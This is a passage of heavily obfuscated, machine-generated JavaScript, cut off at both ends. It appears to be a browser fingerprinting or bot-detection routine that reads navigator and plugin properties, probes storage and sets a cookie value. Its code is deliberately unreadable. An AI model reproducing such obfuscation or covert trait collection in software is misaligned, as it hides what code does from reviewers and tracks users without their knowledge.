CW()[rc(VI)],sT([],[][[]]))?CW()[rc(sm)](MI,rg,VL):CW()[rc(CR)].call(null,TQA,ds,jz)][CW()[rc(VJ)].apply(null,[xT,UR,fO(fO([]))])]),hG[QF()[qJ(VJ)].call(null,Gg,rs,n9A)]()));kq9+=sT(Sj9(CE[VU()[hh(wM)].call(null,RnA,BAA,Sp,GK,QI)](CE[JI(typeof CW()[rc(Dv)],sT('',[][[]]))?CW()[rc(CR)].apply(null,[TQA,ds,Gg]):CW()[rc(sm)](kg,MYA,jz)][dM(typeof QF()[qJ(nF)],sT([],[][[]]))?QF()[qJ(Ez)](w9A,fO({}),J0A):QF()[qJ(d1)](tW,JR,D0A)]),z8),Sj9(CE[dM(typeof VU()[hh(QM)],'undefined')?VU()[hh(GK)].apply(null,[D9A,IUA,fO(Tb),Az,Jl]):VU()[hh(wM)].apply(null,[RnA,BAA,fO(fO(rr)),GK,zS])](CE[CW()[rc(CR)](TQA,ds,cp)][ML()[Xp(BS)].call(null,YjA,BS,vV,jz)]),Ez));kq9+=sT(Sj9(CE[VU()[hh(wM)].apply(null,[RnA,BAA,JR,GK,zS])](CE[JI(typeof CW()[rc(CT)],sT('',[][[]]))?CW()[rc(CR)].apply(null,[TQA,ds,x3]):CW()[rc(sm)](dQ,VZA,CT)][JI(typeof CW()[rc(Sd)],sT('',[][[]]))?CW()[rc(d1)](SBA,tp,Wc):CW()[rc(sm)](qz,XU,VL)]),sC),Sj9(CE[dM(typeof VU()[hh(Mh)],sT([],[][[]]))?VU()[hh(GK)].call(null,T2,LD,d1,XN,ss):VU()[hh(wM)](RnA,BAA,mp,GK,vD)](CE[CW()[rc(CR)].call(null,TQA,ds,fO({}))][CW()[rc(K3)].apply(null,[BUA,znA,qp])]),Mh));kq9+=sT(Sj9(CE[JI(typeof VU()[hh(O2)],sT(QF()[qJ(qO)].call(null,d1,sm,KPA),[][[]]))?VU()[hh(wM)].call(null,RnA,BAA,fO(Tb),GK,K3):VU()[hh(GK)](qEA,LS,fO(fO(rr)),sGA,W1)](CE[JI(typeof CW()[rc(lV)],sT('',[][[]]))?CW()[rc(CR)](TQA,ds,fO(Tb)):CW()[rc(sm)](k3A,ps,dY)][CW()[rc(NV)].call(null,EdA,UtA,cW)]),CR),Sj9(CE[VU()[hh(wM)](RnA,BAA,Sp,GK,sm)](CE[CW()[rc(CR)](TQA,ds,wp)][l1()[sK(K3)].call(null,cp,Fv,cfA)]),W1));kq9+=sT(Sj9(CE[VU()[hh(wM)].apply(null,[RnA,BAA,dY,GK,mp])](CE[CW()[rc(CR)](TQA,ds,fO(fO([])))][QF()[qJ(K3)].apply(null,[sBA,Tb,T1])]),QM),Sj9(CE[VU()[hh(wM)].apply(null,[RnA,BAA,fO(fO(rr)),GK,dQ])](CE[CW()[rc(CR)](TQA,ds,CT)][ML()[Xp(wM)](YjA,BS,S1,nN)]),Pr[kY]));kq9+=sT(Sj9(CE[JI(typeof VU()[hh(rr)],sT([],[][[]]))?VU()[hh(wM)](RnA,BAA,fO(fO(Tb)),GK,Pv):VU()[hh(GK)](nv,YTA,Tb,pv,rr)](CE[CW()[rc(CR)](TQA,ds,fO(rr))][WJ()[Ic(nF)](YjA,vl,wM,zS,wM)]),VF),Sj9(CE[VU()[hh(wM)](RnA,BAA,fO([]),GK,T5)](CE[CW()[rc(CR)](TQA,ds,HU)][JI(typeof l1()[sK(nF)],'undefined')?l1()[sK(NV)].apply(null,[xAA,lJ,vQ]):l1()[sK(W1)].call(null,UI,W2,trA)]),hG[CW()[rc(jL)](pEA,Ms,Ms)]()));kq9+=sT(Sj9(CE[JI(typeof VU()[hh(qO)],'undefined')?VU()[hh(wM)](RnA,BAA,jl,GK,lV):VU()[hh(GK)](rKA,rh,Mh,YMA,DU)](CE[CW()[rc(CR)](TQA,ds,fO({}))][CW()[rc(Ch)].call(null,WY,FD,QI)]),nF),Sj9(CE[VU()[hh(wM)].call(null,RnA,BAA,jz,GK,qO)](CE[CW()[rc(CR)](TQA,ds,cW)][QF()[qJ(NV)](ql,jz,SI)]),BS));kq9+=sT(Sj9(CE[VU()[hh(wM)].apply(null,[RnA,BAA,rr,GK,FD])](CE[CW()[rc(CR)](TQA,ds,Ch)][l1()[sK(jL)](jv,z8,kX)]),wM),Sj9(CE[VU()[hh(wM)].call(null,RnA,BAA,R8,GK,mp)](CE[CW()[rc(CR)](TQA,ds,wM)][l1()[sK(Ch)](hp,QI,R0A)]),O2));kq9+=sT(Sj9(CE[VU()[hh(wM)](RnA,BAA,fO(fO({})),GK,VF)](CE[CW()[rc(CR)].call(null,TQA,ds,Gv)][JI(typeof l1()[sK(QV)],sT([],[][[]]))?l1()[sK(nfA)](CT,Wc,xI):l1()[sK(W1)].call(null,Zh,kY,m3)]),hG[QF()[qJ(jL)](Z7,fO([]),T5A)]()),Sj9(CE[VU()[hh(wM)](RnA,BAA,b3,GK,VL)](CE[CW()[rc(CR)].apply(null,[TQA,ds,kK])][CW()[rc(nfA)](IX,c5,fO(rr))]),kY));kq9+=sT(Sj9(CE[dM(typeof VU()[hh(BS)],sT([],[][[]]))?VU()[hh(GK)].call(null,Z2,Dl,fO(rr),n3,NC):VU()[hh(wM)](RnA,BAA,cp,GK,Az)](CE[CW()[rc(CR)](TQA,ds,Nl)][JI(typeof CW()[rc(QI)],sT([],[][[]]))?CW()[rc(Jz)](BW,nZA,gV):CW()[rc(sm)](VJ,EKA,fO({}))]),hs),Sj9(CE[JI(typeof VU()[hh(Mh)],sT(QF()[qJ(qO)].call(null,d1,fO(fO(Tb)),KPA),[][[]]))?VU()[hh(wM)].apply(null,[RnA,BAA,jz,GK,wp]):VU()[hh(GK)].apply(null,[zvA,Js,sm,VD,GK])](CE[CW()[rc(CR)](TQA,ds,VI)][l1()[sK(Jz)](z8,BS,YX)]),Pr[hs]));kq9+=sT(Sj9(CE[JI(typeof VU()[hh(Mh)],sT(QF()[qJ(qO)](d1,O2,KPA),[][[]]))?VU()[hh(wM)].call(null,RnA,BAA,CR,GK,jz):VU()[hh(GK)](xBA,mp,YV,fAA,Sd)](CE[CW()[rc(CR)].apply(null,[TQA,ds,lJ])][l1()[sK(JN)](KVA,CR,NS)]),jl),Sj9(CE[VU()[hh(wM)](RnA,BAA,mp,GK,lN)](CE[CW()[rc(CR)].apply(null,[TQA,ds,DU])][QF()[qJ(Ch)].call(null,zS,qp,gv)]),kK));kq9+=sT(Sj9(CE[VU()[hh(wM)](RnA,BAA,Fz,GK,Wc)](CE[CW()[rc(CR)](TQA,ds,rr)][l1()[sK(Rg)](Mz,DU,kN)]),FD),Sj9(CE[VU()[hh(wM)](RnA,BAA,sm,GK,qO)](CE[CW()[rc(CR)].call(null,TQA,ds,vL)][JI(typeof l1()[sK(jz)],sT('',[][[]]))?l1()[sK(t5)](G3,Tb,fb):l1()[sK(W1)](gtA,Ch,l3)]),Pr[Fz]));kq9+=sT(Sj9(CE[JI(typeof VU()[hh(Ez)],sT([],[][[]]))?VU()[hh(wM)](RnA,BAA,hp,GK,kv):VU()[hh(GK)](q9A,xfA,JR,kMA,Tb)](CE[dM(typeof CW()[rc(JR)],'undefined')?CW()[rc(sm)](cZA,m9A,gV):CW()[rc(CR)](TQA,ds,tW)][dM(typeof l1()[sK(HU)],sT([],[][[]]))?l1()[sK(W1)](PS,cW,hHA):l1()[sK(s2)](MI,ss,PVA)]),CT),Sj9(CE[VU()[hh(wM)].call(null,RnA,BAA,UR,GK,RL)](CE[CW()[rc(CR)](TQA,ds,Fv)][QF()[qJ(nfA)].call(null,vl,Nl,f5)]),Cv));kq9+=sT(sT(Sj9(CE[VU()[hh(wM)](RnA,BAA,QM,GK,K3)](CE[dM(typeof l1()[sK(JN)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[AQ,fO(Tb),JqA]):l1()[sK(YV)](DX,KI,GS)][QF()[qJ(Jz)](xAA,fO(rr),Kb)]),cW),Sj9(CE[dM(typeof VU()[hh(VF)],sT([],[][[]]))?VU()[hh(GK)].apply(null,[fxA,VEA,tV,lEA,GK]):VU()[hh(wM)].apply(null,[RnA,BAA,fO(fO(rr)),GK,VL])](CE[CW()[rc(CR)](TQA,ds,rs)][WJ()[Ic(BS)].apply(null,[D9A,Jl,W1,DEA,GK])]),vL)),Sj9(CE[VU()[hh(wM)](RnA,BAA,Ch,GK,tp)](CE[dM(typeof CW()[rc(HU)],sT('',[][[]]))?CW()[rc(sm)].call(null,BD,BtA,lN):CW()[rc(CR)](TQA,ds,fO(fO(rr)))][CW()[rc(JN)](rI,G5,qp)]),hp));var kj9;return kj9=kq9[ML()[Xp(CR)].call(null,H7,z8,T5,fv)](),wm.pop(),kj9;}catch(dA9){wm.splice(SR(hE9,rr),Infinity,VfA);var Rj9;return Rj9=l1()[sK(dY)](KN,nF,mlA),wm.pop(),Rj9;}wm.pop();}break;case rn:{var TXA=YA9[At];wm.push(q3);try{var sf9=wm.length;var Yw9=fO({});if(dM(TXA[JI(typeof CW()[rc(VF)],sT('',[][[]]))?CW()[rc(TQ)].apply(null,[GS,R2,JR]):CW()[rc(sm)].apply(null,[ps,wQA,fO(fO(Tb))])][VU()[hh(R8)](xbA,XN,W1,Ez,cp)],undefined)){var SsA;return SsA=VU()[hh(kY)].call(null,pOA,Jl,YV,qO,jS),wm.pop(),SsA;}if(dM(TXA[CW()[rc(TQ)](GS,R2,vl)][VU()[hh(R8)].call(null,xbA,XN,qp,Ez,vV)],fO({}))){var pq9;return pq9=l1()[sK(dY)](KN,Az,JY),wm.pop(),pq9;}var HZ9;return HZ9=CW()[rc(dY)].call(null,mJ,QI,qp),wm.pop(),HZ9;}catch(jj9){wm.splice(SR(sf9,rr),Infinity,q3);var wA9;return wA9=CW()[rc(Rg)](dwA,sm,JR),wm.pop(),wA9;}wm.pop();}break;case LO:{var qZ9=YA9[At];var NSA=YA9[Ht];wm.push(HU);if(E5(typeof CE[l1()[sK(YV)].apply(null,[DX,bN,X3])][l1()[sK(Pp)](A2,KI,GnA)],QF()[qJ(Mh)](FI,dF,BCA))){CE[l1()[sK(YV)].apply(null,[DX,fO({}),X3])][l1()[sK(Pp)].call(null,A2,Fv,GnA)]=QF()[qJ(qO)].apply(null,[d1,kv,q9A])[QF()[qJ(Fz)](NC,Pg,fkA)](qZ9,CW()[rc(R8)].apply(null,[nX,jfA,Cv]))[dM(typeof QF()[qJ(vD)],sT('',[][[]]))?QF()[qJ(Ez)](Rg,NC,Vp):QF()[qJ(Fz)].apply(null,[NC,Wc,fkA])](NSA,JI(typeof CW()[rc(vl)],sT([],[][[]]))?CW()[rc(s2)](EI,VI,HU):CW()[rc(sm)](xz,ztA,MI));}wm.pop();}break;case X9:{var v99=YA9[At];var pn9=YA9[Ht];wm.push(Hh);if(fO(H0A(v99,pn9))){throw new (CE[QF()[qJ(BS)].call(null,nN,Az,BJA)])(l1()[sK(Zh)].apply(null,[FxA,dF,Ak]));}wm.pop();}break;case G9:{var WAA=YA9[At];var G9A=YA9[Ht];wm.push(Jl);var Vj9=G9A[JI(typeof l1()[sK(x3)],sT([],[][[]]))?l1()[sK(Zp)](Pg,Tb,lL):l1()[sK(W1)].call(null,L5,lV,US)];var Oj9=G9A[QF()[qJ(ds)](mz,jL,nZA)];var QE9=G9A[QF()[qJ(c5)].call(null,qz,dQ,AnA)];var zw9=G9A[QF()[qJ(pI)](T5,w2,S9A)];var nZ9=G9A[VU()[hh(kK)](dHA,nh,Pv,Mh,Ez)];var S3A=G9A[QF()[qJ(xV)](dF,vV,lYA)];var nSA=G9A[CW()[rc(pp)](DHA,B2,qp)];var x7A=G9A[dM(typeof QF()[qJ(kK)],'undefined')?QF()[qJ(Ez)](kS,fO(rr),mN):QF()[qJ(Zp)].call(null,v9A,hp,kp)];var Pq9;return Pq9=QF()[qJ(qO)](d1,CR,Y3)[QF()[qJ(Fz)].call(null,NC,fO(fO([])),RQA)](WAA)[dM(typeof QF()[qJ(cp)],'undefined')?QF()[qJ(Ez)].call(null,Jz,VL,vH9):QF()[qJ(Fz)].apply(null,[NC,jS,RQA])](Vj9,QF()[qJ(Sp)](Vz,zS,JL))[QF()[qJ(Fz)](NC,Ch,RQA)](Oj9,QF()[qJ(Sp)].call(null,Vz,w2,JL))[QF()[qJ(Fz)].apply(null,[NC,VQ,RQA])](QE9,QF()[qJ(Sp)].apply(null,[Vz,VQ,JL]))[QF()[qJ(Fz)](NC,fO([]),RQA)](zw9,JI(typeof QF()[qJ(K3)],sT('',[][[]]))?QF()[qJ(Sp)].apply(null,[Vz,CR,JL]):QF()[qJ(Ez)](VJ,rr,sI))[QF()[qJ(Fz)](NC,dY,RQA)](nZ9,QF()[qJ(Sp)](Vz,hs,JL))[dM(typeof QF()[qJ(x3)],'undefined')?QF()[qJ(Ez)](gV,Ez,TX):QF()[qJ(Fz)].call(null,NC,lV,RQA)](S3A,QF()[qJ(Sp)].apply(null,[Vz,fO([]),JL]))[QF()[qJ(Fz)](NC,gV,RQA)](nSA,QF()[qJ(Sp)].call(null,Vz,w2,JL))[QF()[qJ(Fz)].apply(null,[NC,fO(fO({})),RQA])](x7A,l1()[sK(cW)].apply(null,[SI,Ch,VfA])),wm.pop(),Pq9;}break;case nn:{wm.push(BtA);var l7A=fO({});try{var OZ9=wm.length;var AB9=fO({});if(CE[CW()[rc(CR)].apply(null,[c2A,ds,fO([])])][QF()[qJ(Ms)](Wp,O2,RQA)]){CE[CW()[rc(CR)](c2A,ds,R8)][QF()[qJ(Ms)](Wp,jN,RQA)][QF()[qJ(WI)].apply(null,[Bl,fO({}),F1])](ML()[Xp(Gv)](t6A,sm,sm,qD),CW()[rc(z4A)](rKA,TQ,nF));CE[CW()[rc(CR)](c2A,ds,fO(Tb))][dM(typeof QF()[qJ(pp)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,nv,VL,Fh):QF()[qJ(Ms)](Wp,VQ,RQA)][JI(typeof QF()[qJ(CR)],sT('',[][[]]))?QF()[qJ(J2)](kp,Cv,n7):QF()[qJ(Ez)](tX,T5,SHA)](dM(typeof ML()[Xp(wM)],'undefined')?ML()[Xp(dF)].apply(null,[Gv,wjA,K3,xz]):ML()[Xp(Gv)](t6A,sm,UR,qD));l7A=fO(fO([]));}}catch(ESA){wm.splice(SR(OZ9,rr),Infinity,BtA);}var EP9;return wm.pop(),EP9=l7A,EP9;}break;case df:{wm.push(SJA);var wE9=l1()[sK(mHA)].call(null,RwA,bN,SF);var bq9=JI(typeof l1()[sK(Gg)],sT('',[][[]]))?l1()[sK(wZA)](UV,Ch,KHA):l1()[sK(W1)](lMA,qp,KtA);for(var nf9=Tb;S0(nf9,jfA);nf9++)wE9+=bq9[dM(typeof l1()[sK(kY)],sT([],[][[]]))?l1()[sK(W1)](FtA,fO(rr),NfA):l1()[sK(GK)](gQ,lV,Wk)](CE[CW()[rc(Mh)](jr,gz,HU)][dM(typeof l1()[sK(kY)],sT([],[][[]]))?l1()[sK(W1)].apply(null,[NtA,W2,Pp]):l1()[sK(Bl)].apply(null,[T2,UR,FS])](js(CE[dM(typeof CW()[rc(Ms)],'undefined')?CW()[rc(sm)](bR,HPA,QV):CW()[rc(Mh)](jr,gz,vl)][QF()[qJ(QV)](Ms,fO(fO([])),bwA)](),bq9[l1()[sK(Tb)].apply(null,[Sd,fO({}),hM])])));var MZ9;return wm.pop(),MZ9=wE9,MZ9;}break;case dn:{var PE9=YA9[At];wm.push(dS);var IXA=VU()[hh(kY)].apply(null,[Gl,Jl,JR,qO,wp]);try{var mB9=wm.length;var mf9=fO(Ht);if(PE9[CW()[rc(TQ)].call(null,Mp,R2,Gg)][kL()[hS(nF)](BS,cW,CR,vgA,Fv)]){var OSA=PE9[CW()[rc(TQ)].call(null,Mp,R2,BS)][JI(typeof kL()[hS(z8)],sT([],[][[]]))?kL()[hS(nF)].call(null,Ig,cW,CR,vgA,VJ):kL()[hS(dY)](vV,b9A,vHA,fg,kK)][ML()[Xp(CR)](XcA,z8,vl,fv)]();var R99;return wm.pop(),R99=OSA,R99;}else{var ww9;return wm.pop(),ww9=IXA,ww9;}}catch(Bj9){wm.splice(SR(mB9,rr),Infinity,dS);var fA9;return wm.pop(),fA9=IXA,fA9;}wm.pop();}break;case fj:{var jB9=YA9[At];wm.push(Vg);var pB9=CW()[rc(znA)](T5A,zl,Nl);var OB9=CW()[rc(znA)](T5A,zl,NV);if(jB9[JI(typeof l1()[sK(Nl)],sT('',[][[]]))?l1()[sK(YV)](DX,sC,Rr):l1()[sK(W1)].call(null,B4A,VF,nqA)]){var mq9=jB9[l1()[sK(YV)](DX,tW,Rr)][QF()[qJ(dI)](CR,fO(fO([])),mI)](l1()[sK(z4A)](OVA,fO({}),FS));var qt9=mq9[CW()[rc(JU)].apply(null,[XmA,YI,lJ])](JI(typeof WJ()[Ic(kY)],sT([],[][[]]))?WJ()[Ic(hs)](t6A,wp,sm,A2,Ig):WJ()[Ic(Wc)](S1,Ig,Jh,SJA,Fv));if(qt9){var vXA=qt9[QF()[qJ(sV)](UR,W1,Uk)](QF()[qJ(Z5)](Zh,fO(fO([])),hj));if(vXA){pB9=qt9[CW()[rc(RwA)](rp,lPA,x3)](vXA[dM(typeof CW()[rc(tp)],sT('',[][[]]))?CW()[rc(sm)](O2,X5,Sp):CW()[rc(dI)].apply(null,[hz,Bl,Nl])]);OB9=qt9[CW()[rc(RwA)](rp,lPA,b3)](vXA[QF()[qJ(g3)](QAA,lJ,UD)]);}}}var YSA;return YSA=zs(n9,[ML()[Xp(CT)](t6A,Mh,K3,Y2),pB9,CW()[rc(sV)](SV,qz,nF),OB9]),wm.pop(),YSA;}break;case HB:{var zH9=YA9[At];wm.push(GZA);var zZ9;return zZ9=fO(fO(zH9[CW()[rc(TQ)](LA,R2,gV)]))&&fO(fO(zH9[CW()[rc(TQ)].apply(null,[LA,R2,RL])][dM(typeof CW()[rc(EI)],sT([],[][[]]))?CW()[rc(sm)](rOA,XI,VI):CW()[rc(vD)](LF,kh,O2)]))&&zH9[CW()[rc(TQ)](LA,R2,fO(fO(rr)))][CW()[rc(vD)].apply(null,[LF,kh,W2])][Tb]&&dM(zH9[CW()[rc(TQ)](LA,R2,d1)][CW()[rc(vD)].call(null,LF,kh,GK)][Tb][ML()[Xp(CR)](mO,z8,O2,fv)](),l1()[sK(RwA)].apply(null,[zNA,QI,Sr]))?CW()[rc(dY)].apply(null,[bb,QI,cp]):l1()[sK(dY)](KN,Dv,Yb),wm.pop(),zZ9;}break;case EH:{var zP9=YA9[At];wm.push(T7);var Hw9=zP9[JI(typeof CW()[rc(Dv)],sT('',[][[]]))?CW()[rc(TQ)].call(null,Og,R2,mp):CW()[rc(sm)].apply(null,[nz,T7,fO(fO([]))])][CW()[rc(Z5)].call(null,bL,ExA,Cv)];if(Hw9){var I7A=Hw9[ML()[Xp(CR)](RqA,z8,jz,fv)]();var nB9;return wm.pop(),nB9=I7A,nB9;}else{var lZ9;return lZ9=VU()[hh(kY)].apply(null,[w9A,Jl,rs,qO,cW]),wm.pop(),lZ9;}wm.pop();}break;case BE:{wm.push(Gl);throw new (CE[QF()[qJ(BS)].call(null,nN,VF,IX)])(l1()[sK(sV)](qz,dQ,JF));}break;case RA:{var kZ9=YA9[At];wm.push(O5A);if(JI(typeof CE[l1()[sK(R8)].apply(null,[xV,CT,Gd])],QF()[qJ(Mh)](FI,vD,gwA))&&E5(kZ9[CE[dM(typeof l1()[sK(Az)],'undefined')?l1()[sK(W1)](Dl,Tb,gz):l1()[sK(R8)].call(null,xV,jS,Gd)][JI(typeof CW()[rc(HI)],'undefined')?CW()[rc(VQ)](k5,gQ,W2):CW()[rc(sm)](r3,z8,gV)]],null)||E5(kZ9[ML()[Xp(sC)].call(null,qD,sC,Jl,rI)],null)){var mXA;return mXA=CE[dM(typeof l1()[sK(lN)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[JN,KS,BGA]):l1()[sK(VF)].apply(null,[Ig,YV,AO])][JI(typeof QF()[qJ(lJ)],sT([],[][[]]))?QF()[qJ(RwA)](V5,K3,M8):QF()[qJ(Ez)](hHA,Ez,kV)](kZ9),wm.pop(),mXA;}wm.pop();}break;case c4:{var pw9=YA9[At];var Qt9=YA9[Ht];wm.push(Sh);if(DR(Qt9,null)||sg(Qt9,pw9[l1()[sK(Tb)].apply(null,[Sd,Bl,lF])]))Qt9=pw9[l1()[sK(Tb)](Sd,qO,lF)];for(var Zq9=Tb,ZH9=new (CE[l1()[sK(VF)].apply(null,[Ig,Fz,Zr])])(Qt9);S0(Zq9,Qt9);Zq9++)ZH9[Zq9]=pw9[Zq9];var Y3A;return wm.pop(),Y3A=ZH9,Y3A;}break;case W6:{var Dn9=YA9[At];wm.push(POA);var hA9=QF()[qJ(qO)].apply(null,[d1,Gv,Wr]);var Dt9=QF()[qJ(qO)](d1,fO(fO(Tb)),Wr);var h99=CW()[rc(V5)].call(null,U0,E3,kK);var jw9=[];try{var TsA=wm.length;var QXA=fO([]);try{hA9=Dn9[dM(typeof QF()[qJ(jS)],sT([],[][[]]))?QF()[qJ(Ez)](YmA,fO(Tb),WcA):QF()[qJ(J7)](nZA,mp,tQ)];}catch(C99){wm.splice(SR(TsA,rr),Infinity,POA);if(C99[l1()[sK(jl)](rs,VF,Ik)][CW()[rc(QAA)].call(null,Cb,O2,S1)](h99)){hA9=l1()[sK(AtA)](SI,b3,x1);}}var T89=CE[CW()[rc(Mh)].call(null,vF,gz,Gv)][l1()[sK(Bl)].call(null,T2,rr,SHA)](js(CE[dM(typeof CW()[rc(L5)],'undefined')?CW()[rc(sm)](V5,IV,cW):CW()[rc(Mh)].apply(null,[vF,gz,jS])][QF()[qJ(QV)].apply(null,[Ms,bV,KF])](),JEA))[ML()[Xp(CR)](WFA,z8,KI,fv)]();Dn9[dM(typeof QF()[qJ(g3)],sT([],[][[]]))?QF()[qJ(Ez)](Is,fO(fO(rr)),VFA):QF()[qJ(J7)](nZA,fO(Tb),tQ)]=T89;Dt9=JI(Dn9[QF()[qJ(J7)](nZA,tV,tQ)],T89);jw9=[zs(n9,[ML()[Xp(Tb)](r5,dY,dF,fAA),hA9]),zs(n9,[JI(typeof l1()[sK(z8)],sT('',[][[]]))?l1()[sK(Mh)].call(null,qAA,lV,kk):l1()[sK(W1)](rI,vl,sGA),EW(Dt9,Pr[rr])[ML()[Xp(CR)](WFA,z8,kv,fv)]()])];var B19;return wm.pop(),B19=jw9,B19;}catch(wx9){wm.splice(SR(TsA,rr),Infinity,POA);jw9=[zs(n9,[ML()[Xp(Tb)].apply(null,[r5,dY,dY,fAA]),hA9]),zs(n9,[l1()[sK(Mh)](qAA,fO(fO([])),kk),Dt9])];}var E89;return wm.pop(),E89=jw9,E89;}break;case kn:{var Jr9=YA9[At];wm.push(T5A);var T09=VU()[hh(kY)](hHA,Jl,fO(fO({})),qO,Wc);var r89=VU()[hh(kY)].apply(null,[hHA,Jl,Dv,qO,E2]);var Im9=new (CE[VU()[hh(W1)](XU,Pl,cp,Wc,vL)])(new (CE[VU()[hh(W1)].apply(null,[XU,Pl,VL,Wc,vL])])(CW()[rc(lz)].call(null,WQ,Zp,PN)));try{var B49=wm.length;var O09=fO({});if(fO(fO(CE[CW()[rc(CR)].call(null,XX,ds,cW)][l1()[sK(wM)](Rs,lJ,QxA)]))&&fO(fO(CE[CW()[rc(CR)](XX,ds,KI)][l1()[sK(wM)](Rs,E2,QxA)][l1()[sK(UPA)].call(null,Zp,qp,rd)]))){var U69=CE[l1()[sK(wM)](Rs,Az,QxA)][l1()[sK(UPA)](Zp,fO(fO({})),rd)](CE[QF()[qJ(rv)](rr,fO(fO(rr)),vW)][l1()[sK(z8)](kh,QI,LnA)],CW()[rc(Z7)].call(null,vK,w2,Tb));if(U69){T09=Im9[CW()[rc(z4A)].apply(null,[BGA,TQ,RL])](U69[dM(typeof ML()[Xp(cW)],'undefined')?ML()[Xp(dF)](rZA,UJ,T5,vPA):ML()[Xp(Tb)](JVA,dY,HU,fAA)][ML()[Xp(CR)](UD,z8,KS,fv)]());}}r89=JI(CE[CW()[rc(CR)].call(null,XX,ds,NC)],Jr9);}catch(Cc9){wm.splice(SR(B49,rr),Infinity,T5A);T09=CW()[rc(Rg)](QS,sm,fO(fO(rr)));r89=CW()[rc(Rg)].apply(null,[QS,sm,CR]);}var LG9=sT(T09,Sj9(r89,hG[l1()[sK(cR)].apply(null,[UR,O2,HF])]()))[ML()[Xp(CR)](UD,z8,Bl,fv)]();var x89;return wm.pop(),x89=LG9,x89;}break;case rG:{wm.push(zD);var N09=CE[l1()[sK(wM)](Rs,kK,Cc)][l1()[sK(HI)](vPA,CT,Dm)]?CE[dM(typeof l1()[sK(Jz)],sT('',[][[]]))?l1()[sK(W1)](QwA,fO(Tb),vh):l1()[sK(wM)](Rs,O2,Cc)][l1()[sK(zS)].call(null,Wc,YV,DY)](CE[l1()[sK(wM)].apply(null,[Rs,W1,Cc])][dM(typeof l1()[sK(Cg)],sT('',[][[]]))?l1()[sK(W1)](Js,Tb,QU):l1()[sK(HI)](vPA,Fv,Dm)](CE[CW()[rc(TQ)](lb,R2,Gv)]))[CW()[rc(Fz)](Gc,ql,Bl)](JI(typeof QF()[qJ(Ig)],sT([],[][[]]))?QF()[qJ(Sp)].apply(null,[Vz,dQ,DQ]):QF()[qJ(Ez)](Yh,fO(fO({})),jS)):QF()[qJ(qO)].call(null,d1,T5,OF);var h09;return wm.pop(),h09=N09,h09;}break;case Yw:{wm.push(POA);var HF9=VU()[hh(kY)].apply(null,[LpA,Jl,rr,qO,lV]);try{var Y49=wm.length;var R19=fO([]);if(CE[CW()[rc(TQ)].call(null,UI,R2,qO)]&&CE[dM(typeof CW()[rc(Fv)],sT([],[][[]]))?CW()[rc(sm)].call(null,B1,nfA,tV):CW()[rc(TQ)](UI,R2,fO(fO({})))][l1()[sK(rv)].call(null,nfA,dY,GEA)]&&CE[dM(typeof CW()[rc(Ms)],'undefined')?CW()[rc(sm)].call(null,RjA,xBA,YV):CW()[rc(TQ)].call(null,UI,R2,vV)][l1()[sK(rv)](nfA,lN,GEA)][JI(typeof CW()[rc(S1)],sT('',[][[]]))?CW()[rc(VPA)](WC,t5,mp):CW()[rc(sm)](lPA,K1A,fO(fO(Tb)))]){var pQ9=CE[CW()[rc(TQ)](UI,R2,VF)][l1()[sK(rv)](nfA,rs,GEA)][CW()[rc(VPA)].apply(null,[WC,t5,fO(rr)])][ML()[Xp(CR)](WFA,z8,DU,fv)]();var N49;return wm.pop(),N49=pQ9,N49;}else{var fr9;return wm.pop(),fr9=HF9,fr9;}}catch(VY9){wm.splice(SR(Y49,rr),Infinity,POA);var C69;return wm.pop(),C69=HF9,C69;}wm.pop();}break;case Mw:{wm.push(MI);var W09=dM(typeof VU()[hh(sC)],sT([],[][[]]))?VU()[hh(GK)](KL,qD,fO(fO(rr)),Z9A,Az):VU()[hh(kY)](KI,Jl,R8,qO,PN);try{var J19=wm.length;var d09=fO(fO(At));if(CE[CW()[rc(TQ)](YR,R2,dQ)][dM(typeof CW()[rc(Az)],sT('',[][[]]))?CW()[rc(sm)].call(null,XU,BX,fO(Tb)):CW()[rc(vD)](BAA,kh,hp)]&&CE[CW()[rc(TQ)](YR,R2,qO)][JI(typeof CW()[rc(g3)],sT('',[][[]]))?CW()[rc(vD)](BAA,kh,VF):CW()[rc(sm)].apply(null,[QPA,S1,w2])][Tb]&&CE[CW()[rc(TQ)](YR,R2,R8)][JI(typeof CW()[rc(Sp)],sT([],[][[]]))?CW()[rc(vD)].call(null,BAA,kh,Mh):CW()[rc(sm)].call(null,QU,w2,Az)][Tb][Tb]&&CE[dM(typeof CW()[rc(AQ)],sT([],[][[]]))?CW()[rc(sm)](svA,bNA,wp):CW()[rc(TQ)].call(null,YR,R2,fO(Tb))][CW()[rc(vD)](BAA,kh,fO({}))][Tb][Tb][dM(typeof VU()[hh(z8)],sT([],[][[]]))?VU()[hh(GK)].call(null,bv,Ig,jL,vH9,w2):VU()[hh(Cv)].apply(null,[J7,zS,jS,W1,S1])]){var JG9=dM(CE[CW()[rc(TQ)](YR,R2,rs)][CW()[rc(vD)](BAA,kh,fO(fO(rr)))][Tb][Tb][VU()[hh(Cv)](J7,zS,wp,W1,tV)],CE[JI(typeof CW()[rc(nF)],'undefined')?CW()[rc(TQ)].apply(null,[YR,R2,Tb]):CW()[rc(sm)](RqA,qX,fO(fO(rr)))][CW()[rc(vD)](BAA,kh,UR)][Tb]);var OY9=JG9?dM(typeof CW()[rc(znA)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[pp,fU,kY]):CW()[rc(dY)].apply(null,[sFA,QI,fO([])]):l1()[sK(dY)].apply(null,[KN,vD,mWA]);var XM9;return wm.pop(),XM9=OY9,XM9;}else{var Ob9;return wm.pop(),Ob9=W09,Ob9;}}catch(z69){wm.splice(SR(J19,rr),Infinity,MI);var pY9;return wm.pop(),pY9=W09,pY9;}wm.pop();}break;case In:{wm.push(fAA);var H69=VU()[hh(kY)](xWA,Jl,mp,qO,lV);if(CE[JI(typeof CW()[rc(V5)],'undefined')?CW()[rc(TQ)].call(null,UD,R2,fO([])):CW()[rc(sm)](PPA,kD,fO(fO({})))]&&CE[CW()[rc(TQ)](UD,R2,fO(rr))][dM(typeof CW()[rc(w2)],sT([],[][[]]))?CW()[rc(sm)](qO,w8A,tp):CW()[rc(vD)](OtA,kh,VF)]&&CE[CW()[rc(TQ)](UD,R2,Wc)][CW()[rc(vD)](OtA,kh,Sd)][QF()[qJ(lz)].apply(null,[UV,Tb,n7])]){var XF9=CE[CW()[rc(TQ)](UD,R2,DU)][CW()[rc(vD)](OtA,kh,fO(rr))][QF()[qJ(lz)].call(null,UV,fO(fO({})),n7)];try{var JK9=wm.length;var 